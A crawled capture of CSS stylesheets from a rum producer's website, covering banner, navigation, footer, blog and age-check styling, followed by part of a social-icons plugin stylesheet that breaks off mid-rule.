  background-color: #ede1c0;
  overflow: visible;
  z-index: 5;
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw);
}
.craftsmen-title {
  width: 66.6666%;
  float: right;
}
.craftsmen-photo, .craftsmen-copy {
  position: relative;
  padding: 20px 40px;
  float: left;
  z-index: 200;
}
.craftsmen-photo {
  width: 33.33333%;
}
.craftsmen-photo img {
  width: 90%;
  height: auto;
  border: #ffffff solid 4px;
}
.craftsmen-copy {
  width: 66.6666%;
}
@media (max-width: 992px) {
  .craftsmen-photo {
    width: 70%;
    float: none;
    margin: auto;
  }
  .craftsmen-copy {
    width: 90%;
    float: none;
    margin: auto;
  }
  .craftsmen-tint {
    top: 160px;
  }
  .craftsmen-title {
    width: 100%;
    float: right;
  }
}
/**********************************************************FOOTER***************************************************************/
#footer {
  background-color: #ede1c0;
  width: 100%;
  height: auto;
  position: relative;
  margin-top: 20px;
}
#footer ul.nav {
  display: flex;
  justify-content: center;
  font-family: "Cormorant", serif;
  font-size: 20px;
  text-transform: uppercase;
}
.footerNav {
  padding: 10px 100px;
  border-bottom: solid #6e4a29 2px;
  float: left;
  clear: both;
  width: 100%;
}
.footerShare, .footerCredits {
  padding: 10px 100px 0px 100px;
  float: left;
  width: 100%;
}
.footerMiniNav {
  width: 100%;
  float: left;
}
.footerCredits .credits p, .footerCredits .credits p a {
  font-family: "Helvetica Neue", sans-serif !important;
  font-size: 12px;
  color: #6e4a29;
}
@media (max-width: 1300px) {
  .footerShare, .footerCredits, .footerNav {
    padding: 15px 40px;
  }
}
@media (max-width: 992px) {
  #footer ul.nav, .miniMenu {
    display: flex;
    flex-direction: column;
    text-align: center;
  }
  .footerNav {
    width: 50%;
    clear: none;
    border-bottom: none #6e4a29 2px;
  }
  .footerMiniNav {
    width: 50%;
    float: left;
  }
  .footerMiniNav .comment-sm {
    padding: 40px 10px;
    width: 100%;
    float: left;
    clear: both;
    text-align: center;
  }
  .footerShare {
    border-top: solid #6e4a29 2px;
  }
    .craftsmen-photo, .craftsmen-copy {
    padding: 20px 20px;
}
	.footerShare, .footerCredits, .footerNav {
    padding: 15px 10px;

}
}

/*********************************************************READMORE BUTTON*******************************************************/
#banner p.readmore, body.visit-us p.readmore {
  width: 120px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  margin-top: 50px;
  text-align: center;
  text-decoration: none;
  list-height: 150% !important;
}
body.visit-us p.SS.readmore::before {
  top: -24px !important;
}
p.readmore, p.readmore a {
  text-decoration: none;
  font-family: "Helvetica Neue", sans-serif;
}
p.readmore:hover, p.readmore:hover a {
  text-decoration: none;
  color: #ffed00;
}
p.SL.readmore::before {
  content: url(../images/button-bg120.png);
  position: absolute;
  left: 1px;
  top: -31px;
}
p.SM.readmore::before {
  content: url(../images/button-bg100.png);
  position: absolute;
  left: 8%;
  top: -23px;
}
p.SS.readmore::before {
  content: url(../images/button-bg80.png);
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: -16px;
}
p.SL.readmore::before {
  width: 120px;
  height: 120px;
}
p.SM.readmore::before {
  width: 100px;
  height: 100px;
}
p.SS.readmore::before {
  width: 80px;
  height: 80px;
}

p.readmore:hover::before {
  -webkit-animation:spin 7s linear infinite;
    -moz-animation:spin 7s linear infinite;
    animation:spin 7s linear infinite;
    }

@-moz-keyframes spin { 100% { -moz-transform: rotate(360deg); } }
@-webkit-keyframes spin { 100% { -webkit-transform: rotate(360deg); } }
@keyframes spin { 100% { -webkit-transform: rotate(360deg); transform:rotate(360deg); } }


.btn-readmore {
  position: relative;
  color: #fff;
  font-size: 26px;
}
.btn-readmore:hover {
  color: #ffed00;
}
.SL .btn-readmore {
  position: relative;
  color: #fff;
  font-size: 26px;
}
.SM .btn-readmore {
  position: relative;
  color: #fff;
  font-size: 22px;
}
.SS .btn-readmore {
  position: absolute;
    color: #fff;
    font-size: 18px;
    margin: auto;
    left: 0;
    right: 0;
    width: 80px;
}
/****************************************************************BANNER**********************************************************************/
#banner {
  position: relative;
  float: left;
  width: 100%;
  text-align: center;
}
#banner h2 {
  font-family: 'Cormorant', serif;
  color: #f1cb62;
  font-size: 92px !important;
  /*text-shadow: 2px 2px 4px rgba(0,0,0,.5);*/
  line-height: 110%;
}
#banner p {
  font-family: 'Cormorant', serif;
  font-size: 32px !important;
  color: #fff;
  /*text-shadow: 2px 2px 4px rgba(0,0,0,.5);*/
  line-height: 120%;
  margin-bottom: 30px;
    position:relative;
}
#banner .rule {
  width: 60%;
  height: 2px;
  background-color: #f1cb62;
  margin: 40px auto 40px auto;
}
body.home #banner {
  height: 100vh;
}
body.our-collection #banner {
  height: 600px;
}
body.our-environmental-commitment #banner {
	height:70vh;
	background-image:url("/images/sustainabilityBG.jpg");
	background-size: cover;
    background-position: bottom center;
}
/*.banner_home.sustain {
	padding:0px 40px;
}*/
.banner_home {
  width: 80%;
  margin: 7% auto;
}
body.our-story .banner_home {
  margin-top: 40px;
  margin-bottom: 40px;
}
body.our-collection .banner_home, body.our-craft .banner_home, body.cane-to-still .banner_home, body.blended-rums .banner_home {
  width: 80%;
  margin: 5% auto 5% auto;
}
body.our-environmental-commitment .banner_home {
	margin: 10% auto;
}
p.SS.readmore:before {
    content: url(../images/button-bg80.png);
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    top: -22px;
  }
@media (max-width: 1200px) {
  body.our-collection .banner_home {
    width: 80%;
    margin: 8% auto auto auto;
  }
}

@media (max-height:900px) {
  .banner_home {
    margin: 5% auto auto auto;
  }
  #banner h2 {
    font-size: 72px !important;
  }
  #banner .rule {
    margin: 30px auto 40px auto;
  }
}
@media (max-height:700px) {
  .banner_home {
    margin: 1% auto auto auto;
  }
  #banner h2 {
    font-size: 58px !important;
  }
  #banner .rule {
    margin: 30px auto 40px auto;
  }
}

@media (max-width: 992px) {
  #banner h2 {
    font-size: 50px !important;
    line-height: 100%;
  }
    body.our-collection .banner_home, body.our-craft .banner_home, body.cane-to-still .banner_home, body.blended-rums .banner_home {
  width: 90%;
  margin: 70px auto 5% auto;
}
  p.SS.readmore:before {
    content: url(../images/button-bg80.png);
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    top: -25px;
  }
  #banner .rule {
    width: 60%;
    height: 2px;
    background-color: #f1cb62;
    margin: 25px auto 40px auto;
  }
  .banner_home {
    margin: 100px auto auto auto;
  }
  #banner p {
    font-size: 22px !important;
  }
  .bannerh_ {
    margin-top: -20px;
  }
  .bannerh_ .Wmark {
    display: none;
  }
  body.our-collection #banner {
    height: 100vh;
  }
  body.our-collection .banner_home {
    width: 80%;
    margin: 40% auto auto auto;
  }
	body.our-environmental-commitment #banner {
	height:40vh;
}
}
@media (max-width: 576px) {
	.banner_home {
  width: 95%;
  margin: 80px auto;
}
	#banner h2 {
    font-size: 40px !important;
    line-height: 100%;
}
}
/********************************************************************TABLES**********************************************************************/
.craftTable {
  display: table;
}
.craftRow {
  display: table-row;
}
.craftCell {
  display: table-cell;
  width: 50%;
  height: auto;
}
.craftCell.content {
  padding: 40% 70px 30px 70px;
  text-align: center;
  height: auto;
  background-color: #ede1c0;
  background-image: url("../../../images/background-barrel.png");
  background-position: center center;
  background-size: 60%;
  background-repeat: no-repeat;
  vertical-align: top;
}
.craftCell.inOak {
  background-image: url("../../../images/casksinwarehouse.jpg");
  background-size: cover;
}
.craftCell.unplug {
  background-image: url("../../../images/unplugged.jpg");
  background-size: cover;
}
.craftCell.blend {
  background-image: url("../../../images/MasterDistiller.jpg");
  background-size: cover;
  background-position: center center;
}
.craftCell.content .centerBlock {
  float: left;
  margin-top: -100%;
  display: block;
}
@media (max-width: 1200px){
.ba-gallery select.ba-select-filter {
    background-color: #e6d4b1 !important;
    height: 50px !important;
    width: 300px !important;
    margin: 10px 20px;
}
}
@media (max-width: 992px) {
    .craftCell {
    display: block;
    width: 100%;
    height: auto;
        float: left;
        min-height:300px;
}
    .craftCell.content .centerBlock {
    float: left;
    margin-top: 40px;
    display: block;
}
    .craftCell.content {
    padding: 0% 20px 40px 20px;
}
	.ba-gallery select.ba-select-filter option {
line-height:30px;

}
}
/****************************************************************BLOG**********************************************************************/
.blog-item .item-image img {
	max-width:100%;
	margin-left: -15px;
}
.blog-item {
	width:100%;
	float:left;
	clear:both;
	margin-bottom:30px;
	position:relative;
}
.blog-item .create {
	position: absolute;
    top: 25px;
    right: 0px;
	font-family: "Helvetica Neue", sans-serif;
	font-size: 14px;
	width:100%;
}
.item-page .create {
	position: relative;
    top: 0px;
	font-family: "Helvetica Neue", sans-serif;
	font-size: 14px;
	width:100%;
	text-align: center;
}
.blog-item time {
	margin-left:50%;
	padding-left:15px;
}
.item-page .create time {
	margin-left:auto;
	padding:0px;
}
.blog-item h2 {
    font-size: 22px;
    font-family: "Helvetica Neue", sans-serif;
    color: #ac926d;
    font-weight: 700;
	width:50%;
}
.blog-item .page-header {
	border-bottom: 1px #000 solid !important;
    padding-bottom: 0px;
}
.blog-item h2 a {
	color:#ac926d;
	text-decoration: none
}
.blog-item h2 a:hover {
	text-decoration: none;color:rgba(227,6,19,1)
}
.blog-item .readmore a.btn {
	font-family: "Cormorant", serif;
	font-size:24px;
}
.blog-item .readmore a.btn:hover {
	color:rgba(227,6,19,1)
}
body.el-dorado-news #articleBody {
	text-align: left;
	padding: 0px 120px;
}
body.el-dorado-news .item-page .pull-left.item-image, body.el-dorado-news .item-page .pull-right.item-image, body.el-dorado-news .item-page item-image {
    width: 100%;
    margin: 0px 20px 60px 0px;
}
body.el-dorado-news .item-page .pull-left.item-image img {
	width:100%;
}
body.el-dorado-news div.page-header:nth-child(2) h1 {
	font-size: 18px;
	display: none;
}

@media (max-width: 1200px) {
	.blog, .item-page {
		padding: 0px 20px;
	}
}
@media (max-width: 992px) {
	body.el-dorado-news #articleBody {
	padding: 0px 40px;
}
}
@media (max-width: 678px) {
	.blog-item .create {
    top: 0px;
    right: 0px;
    font-size: 12px;
    width: 100%;
}
	time {
    margin-left: 0%;
    padding-left: 0px;
}
	.blog-item .page-header {
    padding: 10px 0px 0px 0px;
}
	body.el-dorado-news .item-page .pull-left.item-image {
	width:100%;
	margin: 0px 0px 20px 0px;
}
body.el-dorado-news .item-page .pull-left.item-image img {
	width:100%;
}
	body.el-dorado-news #articleBody {
	padding: 0px 0px;
}
}
/*********************************************************AGE CHECK***************************************************************/
.ventanuki {
	right: 400px !important;
    left: 400px !important;
    width: auto !important;
	    padding: 20px !important;
	border: 1px solid #fff;
}
.cdmentrar, .cdmsalir, .cdmcookies, .cdmdetalles {
    font-weight: bold;
    letter-spacing: 2px;
    margin: 0 5px;
    text-indent: 0 !important;
	font-family: "Helvetica Neue", sans-serif;
	padding: 7px 20px;
    font-size: 28px;
	font-weight:700 !important;
}
.cdmentrar:hover, .cdmsalir:hover, .cdmcookies:hover, .cdmdetalles:hover {
    text-decoration: none;
	background-color: #64452a;
	color:#fff;
	font-weight:700;
}
.cdmsalir {
	color: red;
    border: 1px solid red;
	background-color: #fff;
}
.cdmentrar {
	color: green;
    border: 1px solid #fff;
	background-color: #e3b642;
}
#textopop {
	height:auto !important;
}
@media (max-width: 1200px) {
	.ventanuki {
	right: 300px !important;
    left: 300px !important;
    width: auto !important;
	    padding: 20px !important;
}
}
@media (max-width: 992px) {
	.ventanuki {
	right: 200px !important;
    left: 200px !important;
    width: auto !important;
	    padding: 20px !important;
}
}
@media (max-width: 768px) {
	.ventanuki {
	right: 100px !important;
    left: 100px !important;
    width: auto !important;
	    padding: 20px !important;
}
}
@media (max-width: 560px) {
	.ventanuki {
	right: 40px !important;
    left: 40px !important;
    width: auto !important;
	    padding: 20px !important;
}
}
/****************************************************************LOG IN**********************************************************************/
.lp-wrapper {
    background: #e6d4b1;
    color: #6e4a29;
}
.lp-wrapper h3 {
    color: #6e4a29;
    font-size: 20px;
}
/****************************************************************NAVIGATION**********************************************************************/
#top-nav {
  background-image: url(../images/nav-background.jpg);
  background-repeat: no-repeat;
  background-position: top right;
  background-size: auto 100%;
  float: left;
  width: 100%;
  background-color: #eee1c1;
  position: fixed;
  top: 0px;
  z-index: 500;
  border-bottom: solid 2px #6e4a29;
}
@media (min-width: 992px) {
  #top-nav {
    position: fixed;
    top: 0px;
    z-index: 500;
    border-bottom: solid 2px #6e4a29;
  }
  /*#banner {
    margin-top: 60px;
}*/
}
.moduletable.MainNav {
  float: left;
  width: 765px;
}
#Brand {
  width: 580px;
  float: right;
  padding: 10px 100px 0px 0px;
}
#Brand.mobile {
  display: none;
}
.dj-megamenu-wrapper {
  padding: 0px 0px 0px 100px;
}
.subNav-sm .dj-megamenu-wrapper {
  padding: 0px 0px 0px 0px;
}
.dj-megamenu-wrapper {
  position: relative !important;
  /*background-image: url(../images/nav-background.jpg);
    background-repeat: no-repeat;
    background-position: top right;
    background-size: auto 100%;*/
  float: left;
  width: 100%;
}
.dj-megamenu-default li a.dj-up_a > span {
    float: left;
    display: block;
    padding: 0;
    height: 28px !important;
    line-height: 28px !important;
    background: transparent;
}
#dj-megamenu90 li a.dj-up_a > span {
    float: left;
    display: block;
    padding: 0;
    height: 60px !important;
    line-height: 60px !important;
    background: transparent;
}
#dj-megamenu90.dj-megamenu-sticky {
  width: 40% !important;
  float: right;
  position: relative !important;
}
#dj-megamenu90 {
  width: 100% !important;
  float: left;
  position: relative !important;
}
#dj-megamenu90placeholder {
  display: none;
}
.dj-up a {
  font-family: 'Cormorant', serif;
  font-size: 16px !important;
  height: 45px !important;
  margin-bottom: 15px;
  padding: 0px 10px !important;
}
.dj-up.current a {
  display: block;
  float: left;
  height: 45px;
  font-size: 12px;
  font-weight: bold;
  text-transform: uppercase;
  text-decoration: none;
  padding: 0 20px;
  cursor: pointer;
  /* background: rgba(56, 56, 56, 0); */
  color: rgba(110, 74, 41, 1);
  margin-bottom: 15px;
}
.dj-up.current a:after, .dj-up.active a:after, #mystickydiv .current a:after, #dj-megamenu234 .current a:after {
  position: absolute;
  content: '';
  height: 1px;
  /* adjust this to move up and down. you may have to adjust the line height of the paragraph if you move it down a lot. */
  bottom: 10px;
  margin: 0 auto;
  left: 0;
  right: 0;
  width: 50%;
  background: #6e4a29;
  -webkit-transition: all .5s ease-in-out;
  -moz-transition: all .5s ease-in-out;
  -ms-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
}
.dj-up a:after, #mystickydiv ul li a:after, a.ba-filter:after, .ba-filter-active:after, #dj-megamenu234 li a:after, #dj-megamenu222 li a:after {
  position: absolute;
  content: '';
  height: 1px;
  /* adjust this to move up and down. you may have to adjust the line height of the paragraph if you move it down a lot. */
  bottom: 10px;
  margin: 0 auto;
  left: 0;
  right: 0;
  width: 0%;
  background: #6e4a29;
  -webkit-transition: all .5s ease-in-out;
  -moz-transition: all .5s ease-in-out;
  -ms-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
}
.dj-up.current a:hover:after, .dj-up a:hover:after, .dj-up.active a:hover:after, #mystickydiv a:hover:after, #dj-megamenu234 li a:hover:after, #dj-megamenu222 li a:hover:after {
  height: 1px;
  width: 90%;
  -webkit-transition: all .5s ease-in-out;
  -moz-transition: all .5s ease-in-out;
  -ms-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
}
#mystickydiv ul li a:after, #mystickydiv ul li a:hover:after {
  background: #e30613 !important;
  bottom: -5px !important;
}
#dj-megamenu234 li a:after {
  bottom: 5px !important;
}
#dj-megamenu234 li a:hover:after {
  background: #e30613 !important;
  bottom: 5px !important;
}
body.our-story #mystickydiv ul li a:after/*, #mystickydiv ul li a:hover:after */{
    bottom: -12px !important;
}
a.ba-filter:hover:after, .ba-filter-active:after {
    width:90%;
    background: #e30613 !important;
    bottom: 8px !important;
    -webkit-transition: all .5s ease-in-out;
  -moz-transition: all .5s ease-in-out;
  -ms-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
}
#mystickydiv-sticky-wrapper {
  position: relative;
  z-index: 10;
  -webkit-transition: all .5s ease-in-out;
  -moz-transition: all .5s ease-in-out;
  -ms-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
}
#mystickydiv-sticky-wrapper .is-sticky {
  position: relative;
  z-index: 10;
  margin-top: 0px;
  -webkit-transition: all .5s ease-in-out;
  -moz-transition: all .5s ease-in-out;
  -ms-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
}
.topBanner {
  margin-top: 60px;
}
#dj-megamenu90stickylogo {
  width: 350px;
  text-align: center;
}
#dj-megamenu90 li ul.dj-submenu > li > a {
  padding: 15px 10px !important;
}
.navQuote {
  font-family: 'Cormorant', serif;
  font-size: 21px !important;
  width: 260px;
  float: left;
  padding-top: 10px;
}
.littleShip {
  width: 44px !important;
  height: auto;
}
.littleShip.L {
  float: left;
}
.littleShip.R {
  float: right;
}
ul.miniMenu {
  list-style: none;
  display: flex;
  justify-content: center;
  padding: 0px;
}
ul.miniMenu li a {
  padding: 9px 13px;
  background-color: #e4b146;
  margin: 10px 50px;
  color: #fff;
  font-size: 18px;
}
ul.miniMenu li a {
  padding: 9px 13px;
  background-color: rgba(228, 177, 70, 1);
  margin: 10px 30px;
  color: rgba(255, 255, 255, 1);
  font-size: 18px;
  -webkit-transition: all .5s ease-in-out;
  -moz-transition: all .5s ease-in-out;
  -ms-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
}
ul.miniMenu li a:hover, ul.miniMenu li a:focus {
  padding: 9px 13px;
  background-color: rgba(228, 177, 70, .5);
  /*color: rgba(110, 74, 41, 1);*/
  font-size: 18px;
  text-decoration: none;
  -webkit-transition: all .5s ease-in-out;
  -moz-transition: all .5s ease-in-out;
  -ms-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
}
.nav li a:hover, .nav li a:focus {
  background-color: transparent !important;
}
.footerNav ul > li > a {
  font-size: 18px;
  font-weight: 700;
}
.subNav-sm .dj-megamenu-wrapper {
  display: none;
}
.subNav-sm .dj-megamenu-wrapper {
	display:block;
}
#dj-megamenu234, #dj-megamenu222 {
  display: flex;
	width: 100%;
    padding: 20px 100px 10px 100px;
    background-color: #6e4a29 !important;
    float: left;
    position: relative;
}
.subNav-sm .dj-megamenu-wrapper ul {
  display: flex;
  justify-content: center;
  list-style: none;
}
.subNav-sm .dj-megamenu-wrapper ul li a {
  text-transform: uppercase;
  color: #fff;
  padding: 0px 20px;
  font-family: "Helvetica Neue", sans-serif;
  font-size: 18px;
  position: relative;
  height: 28px !important;
  display: flex;
  margin-bottom: 0px;
	text-decoration: none;
  -webkit-transition: all .5s ease-in-out;
  -moz-transition: all .5s ease-in-out;
  -ms-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
}
.sticky-wrapper #mystickydiv {
  width: 100%;
  padding: 20px 100px 10px 100px;
  background-color: #6e4a29;
  float: left;
  position: relative;
}
body.our-story .sticky-wrapper #mystickydiv {
  width: 100%;
  padding: 0px 100px 10px 100px;
  background-color: rgba(255,255,255,0.00);
  float: left;
  position: relative;
	right:0px;
	left:0px;
}

#mystickydiv ul {
  justify-content: center;
  list-style: none;
}
#mystickydiv ul.dj-megamenu {
  display: flex;
  justify-content: center;
  list-style: none;
}
#mystickydiv ul li a {
  text-transform: uppercase;
  color: #fff;
  padding: 0px 20px;
  font-family: "Helvetica Neue", sans-serif;
  font-size: 18px;
  position: relative;
  height: 28px !important;
  display: flex;
  margin-bottom: 0px;
  -webkit-transition: all .5s ease-in-out;
  -moz-transition: all .5s ease-in-out;
  -ms-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
}
#mystickydiv ul li a:hover, #mystickydiv ul li a:focus, #dj-megamenu234 li a:focus, #dj-megamenu234 li a:hover {
  color: #e4b146;
  text-decoration: none;
  -webkit-transition: all .5s ease-in-out;
  -moz-transition: all .5s ease-in-out;
  -ms-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
}
#mystickydiv .dj-megamenu-wrapper, #mystickydiv .dj-megamenu {
  padding-left: 0px;
}
#dj-megamenu154 .dj-subwrap, #dj-megamenu234 .dj-subwrap {
  position: absolute;
  background-color: #ede1c0;
  top: 52px;
  border: solid 1px #6e4a29;
  -webkit-box-shadow: 10px 10px 15px 1px rgba(0, 0, 0, .2);
  box-shadow: 10px 10px 15px 1px rgba(0, 0, 0, .2);
  float: left;
}
#dj-megamenu154 .dj-subwrap li a, #dj-megamenu234 .dj-subwrap li a {
  color: #6e4a29;
  font-size: 14px !important;
  height: auto !important;
  padding: 8px !important;
  text-transform: none;
}
#dj-megamenu154 .dj-subwrap li a:after, #dj-megamenu234 .dj-subwrap li a:after {
  bottom: 5px !important;
}
#dj-megamenu154 .dj-subwrap li a:hover:after, #dj-megamenu234 .dj-subwrap li a:hover:after {
  bottom: 5px !important;
}

.dj-submenu {
  padding: 0px 5px;
  flex-direction: column;
  align-items: center;
}
.fa-caret-down:before {
  display: none;
}
li.dj-mobileitem > a {
  font-size: 18px !important;
  text-transform: uppercase;
}
li.dj-mobileitem > ul li a {
  font-size: 14px !important;
  text-transform: uppercase;
}
#dj-megamenu90mobile {
  margin: 10px 0px;
  width: 25%;
  float: left;
}
#dj-megamenu90sticky {
  display: none !important;
}
.historyMenu {
  background-color: #e6d4b1;
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw);
	height: 45px;
	left:0px;
	right:0px;
}
.historyMenu ul {
  list-style: none;
  display: flex;
  flex-wrap: nowrap;
  justify-content: center;
}
.historyMenu ul {
  list-style: none;
  display: flex;
  flex-wrap: nowrap;
  justify-content: center;
  padding: 0px;
}
.historyMenu ul li a {
font-family: "Cormorant", serif !important;
	color: #563a20 !important;
  font-size: 28px !important;
  text-decoration: none !important;
	display: block !important;
  -webkit-transition: all .5s ease-in-out;
  -moz-transition: all .5s ease-in-out;
  -ms-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
}
.historyMenu ul li a:hover {
  color: rgba(227, 6, 19, 1) !important;
  -webkit-transition: all .5s ease-in-out;
  -moz-transition: all .5s ease-in-out;
  -ms-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
}
.littleLetter {
  font-size: 70%;
	text-transform: none !important;
}
.btn-bars {
  width: 50px;
  height: 50px;
  background-image: url("../images/bars.png");
  background-repeat: no-repeat;
}
.subnav .btn-bars {
  background-image: url("../images/bars-light.png");
  float: left;
}
.dj-mobile-open-btn-lbl {
  color: #ede1c0;
  font-size: 16px;
  text-transform: uppercase;
  padding-top: 13px;
  float: left;
  font-family: "Helvetica", "sans-serif";
}
ul.dj-mobile-custom154, ul.dj-mobile-custom154 ul {
  width: 100%;
  float: left;
  clear: both;
  padding: 0px;
}
ul.dj-mobile-custom154, ul.dj-mobile-custom154 ul {
  font-family: "Helvetica", "sans-serif";
  list-style: none;
  line-height: 160%;
  margin-bottom: 22px;
}
ul.dj-mobile-custom154 > li > a {
  float: left;
  width: 100%;
  padding: 12px 20px 12px 20px;
  text-decoration: none;
}
ul.dj-mobile-custom154 > li > ul > li > a {
  float: left;
  width: 100%;
  padding: 8px 20px 8px 30px;
  text-decoration: none;
}
ul.dj-mobile-custom154 > li > a:hover, ul.dj-mobile-custom154 > li > a:focus, ul.dj-mobile-custom154 > li > ul > li > a:hover, ul.dj-mobile-custom154 > li > ul > li > a:focus {
  text-decoration: none;
  background-color: #ffd11b;
}
.dj-offcanvas-custom154 a.dj-offcanvas-close-btn {
  padding: 16px;
  float: right;
}
.dj-offcanvas-custom154 a.dj-offcanvas-close-btn .fa-close {
  font-size: 22px;
}
ul > li > a.menu-hp {
    display:none !important;
}
@media (max-width: 1350px) {
  #Brand {
    width: 500px;
    padding: 10px 20px 0px 0px;
  }
  .dj-megamenu-wrapper {
    padding: 0px 0px 0px 20px;
  }
  .moduletable.MainNav {
    float: left;
    width: 685px;
  }
}
@media (min-width: 1201px) {
  .is-sticky #mystickydiv {
    top: 62px !important;
  }
}
@media (max-width: 1200px) {
  #Brand {
    display: none;
  }
  #Brand.mobile {
    display: block;
    float: none;
    margin: auto;
  }
  .moduletable.MainNav {
    float: none;
    width: auto;
  }
  .dj-megamenu-wrapper {
    position: relative !important;
    float: none;
    width: 100%;
    padding: 0px 20px;
  }
  #dj-megamenu90 {
    width: 100% !important;
    float: none;
    position: relative !important;
    margin: auto !important;
    display: flex;
    justify-content: center;
  }
  .footerNav ul > li > a {
    font-size: 14px;
    font-weight: 700;
  }
  .subNav-sm ul li a {
    padding: 0px 15px;
    font-size: 14px;
  }
}
@media (max-width: 992px) {
    ul > li > a.menu-hp {
    display:block !important;
}
  .footerNav ul > li > a {
    font-size: 12px;
    font-weight: 700;
  }
    #mystickydiv ul li a {
    font-size: 14px !important;
    height: auto !important;
}
		body.our-story .sticky-wrapper #mystickydiv {
  padding: 0px 20px 10px 20px;
}
	body.our-story .sticky-wrapper #mystickydiv ul li a {
		font-size: 24px !important;
	}
	body.our-story #mystickydiv ul li a:after {
    bottom: -5px !important;
}
  #top-nav {
    padding: 0px 15px;
  }
  ul.miniMenu li {
    margin-bottom: 40px;
  }
  .subNav-sm ul li a {
    padding: 0px 8px;
    font-size: 14px;
    text-align: center;
  }
  .subnav {
    padding: 0px 0px;
  }
  ul.miniMenu li a {
    margin: 10px 0px;
  }
  .sticky-wrapper #mystickydiv {
    padding: 20px 10px;
  }
  #mystickydiv ul li a {
    text-align: center;
    font-size: 16px;
  }
    .sticky-wrapper #mystickydiv[style="position: fixed;"] {
        top:120px;
    }
	#dj-megamenu234mobile {
		width:100%;
		background-color:#563a20 !important;
	}
	.dj-mobile-open-btn {
		background-color:#563a20 !important;
	}
}
.clr {
  width: 100%;
  height: 1px;
  clear: both;
  margin: 0px;
  padding: 0px;
}

--- FILE ---
content_type: text/css
request_url: https://theeldoradorum.com/media/coalawebsociallinks/components/sociallinks/themes-icon/Eldorado/cwsl_style.css
body_size: 75379
content:
/**
 * @author      Steven Palmer <support@coalaweb.com>
 * @link        https://coalaweb.com/
 * @copyright   Copyright (c) 2018 Steven Palmer All rights reserved.
 */


/* Social Icons
----------------------------------------------------------------------------------------------------*/

ul.cw-social-mod-icons-Eldorado {
    margin: 0 !important;
    padding: 0!important;
    list-style: none;
}

ul.cw-social-mod-icons-Eldorado li {
    padding: 3px !important;
    margin: 0 !important;
    display:inline-block;
    vertical-align: top;
    background:none repeat scroll 0 0 transparent !important;
    border: none;
}

ul.cw-social-mod-icons-Eldorado li > a::before {
    content: none;
}

.cw-social-mod-icons-Eldorado a { 
    display: block !important;
    border:none !important;
    padding:0 !important;
    margin: 0 !important;
    position: relative;
}

/** Affects **/
.cw-social-mod-icons-Eldorado.fadein a {
    opacity: 1;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}

.cw-social-mod-icons-Eldorado.fadein a:hover {
    opacity: .7;
    filter: alpha(opacity=70);
}

.cw-social-mod-icons-Eldorado.fadeout a {
    opacity: .7;
    filter: alpha(opacity=70);
}

.cw-social-mod-icons-Eldorado.fadeout a:hover {
    opacity: 1;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}

.cw-social-mod-icons-Eldorado.zoom a {
    transition: transform 1s;
}

.cw-social-mod-icons-Eldorado.zoom a:hover {
    transform: scale(1.5);
}

.cw-social-mod-icons-Eldorado.rotate a {
    transition: transform 1s;
}

.cw-social-mod-icons-Eldorado.rotate a:hover {
    transform: rotate(360deg);
}

.cw-social-mod-icons-Eldorado.move a {
    transition: transform 0.6s;
}

.cw-social-mod-icons-Eldorado.move a:hover {
    transform: translate(3px, 3px);
}


/* Size 32 styles
------------------------------------------------------------------------------- */

.cw-social-mod-icons-Eldorado a.android32,
.cw-social-mod-icons-Eldorado a.android32:hover,
.cw-social-mod-icons-Eldorado a.android32:active,
.cw-social-mod-icons-Eldorado a.android32:focus {
    width: 32px;
    height: 32px;
    background: #43a900 url("32/android.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.android32,
    .cw-social-mod-icons-Eldorado a.android32:hover,
    .cw-social-mod-icons-Eldorado a.android32:active,
    .cw-social-mod-icons-Eldorado a.android32:focus {
        background-size: 32px 32px;
        background-image: url("96/android.png");
    }
}

.cw-social-mod-icons-Eldorado a.behance32,
.cw-social-mod-icons-Eldorado a.behance32:hover,
.cw-social-mod-icons-Eldorado a.behance32:active,
.cw-social-mod-icons-Eldorado a.behance32:focus {
    width: 32px;
    height: 32px;
    background: #0043a9 url("32/behance.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.behance32,
    .cw-social-mod-icons-Eldorado a.behance32:hover,
    .cw-social-mod-icons-Eldorado a.behance32:active,
    .cw-social-mod-icons-Eldorado a.behance32:focus {
        background-size: 32px 32px;
        background-image: url("96/behance.png");
    }
}

.cw-social-mod-icons-Eldorado a.blogger32,
.cw-social-mod-icons-Eldorado a.blogger32:hover,
.cw-social-mod-icons-Eldorado a.blogger32:active,
.cw-social-mod-icons-Eldorado a.blogger32:focus {
